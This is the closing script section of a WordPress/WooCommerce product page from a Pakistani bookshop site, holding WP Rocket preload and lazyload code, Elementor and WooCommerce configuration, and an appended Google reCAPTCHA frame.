"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"cc0b68b0e5","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"cc0b68b0e5","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"caff6fe5bf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19751,"title":"Seerat%20Hazrat%20Ghazi%20Ilm%20Alumuddin%20Shaheed%20%D8%B3%DB%8C%D8%B1%D8%AA%20%D8%AD%D8%B6%D8%B1%D8%AA%20%D8%BA%D8%A7%D8%B2%DB%8C%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%AF%DB%8C%D9%86%20%D8%B4%DB%81%DB%8C%D8%AFQari%20Gulzaar%20Ahmed%20Madni%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/357.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"caff6fe5bf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19751,"title":"Seerat%20Hazrat%20Ghazi%20Ilm%20Alumuddin%20Shaheed%20%D8%B3%DB%8C%D8%B1%D8%AA%20%D8%AD%D8%B6%D8%B1%D8%AA%20%D8%BA%D8%A7%D8%B2%DB%8C%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%AF%DB%8C%D9%86%20%D8%B4%DB%81%DB%8C%D8%AFQari%20Gulzaar%20Ahmed%20Madni%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/357.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/a3c4a9bfc33fe9c7b3f13ac7f6302eb7.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SFrIS9N0AneTZO3B-UsQ2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769504387982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>